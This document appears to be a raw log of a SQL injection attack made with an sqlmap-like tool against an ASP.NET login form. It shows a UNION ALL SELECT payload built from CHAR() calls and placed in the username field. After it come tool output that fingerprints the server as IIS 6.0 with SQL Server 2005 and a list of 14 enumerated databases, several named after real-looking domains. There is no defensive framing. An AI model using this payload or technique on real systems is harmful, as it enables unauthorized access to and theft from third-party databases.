 name=ss' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(106)+
CHAR(107)+CHAR(113)+CHAR(99)+CHAR(90)+CHAR(109)+CHAR(85)+CHAR(102)+CHAR(81)+CHAR
(71)+CHAR(108)+CHAR(103)+CHAR(117)+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(118)+CHAR(
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &text_password=ss&Button1=%B5%C7%
C2%BC
---
[21:49:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:49:04] [INFO] fetching database names
[21:49:04] [INFO] the SQL query used returns 14 entries
[21:49:04] [INFO] resumed: "10.ycrwb.org"
[21:49:04] [INFO] resumed: "gkbbs"
[21:49:04] [INFO] resumed: "master"
[21:49:04] [INFO] resumed: "model"
[21:49:04] [INFO] resumed: "msdb"
[21:49:04] [INFO] resumed: "mz.yczxyy.com"
[21:49:04] [INFO] resumed: "tempdb"
[21:49:04] [INFO] resumed: "v.yczxyy.com"
[21:49:04] [INFO] resumed: "vip.ycst-vw.com"
[21:49:04] [INFO] resumed: "yh_achieve"
[21:49:04] [INFO] resumed: "YH_BBS"
[21:49:04] [INFO] resumed: "yh_duty"
[21:49:04] [INFO] resumed: "YH_Notify"
[21:49:04] [INFO] resumed: "zb.yczxyy.com"
available databases [14]:
[*] 10.ycrwb.org
[*] gkbbs
[*] master
[*] model
[*] msdb
[*] mz.yczxyy.com
[*] tempdb
[*] v.yczxyy.com
[*] vip.ycst-vw.com
[*] yh_achieve
[*] YH_BBS
[*] yh_duty
[*] YH_Notify
[*] zb.yczxyy.com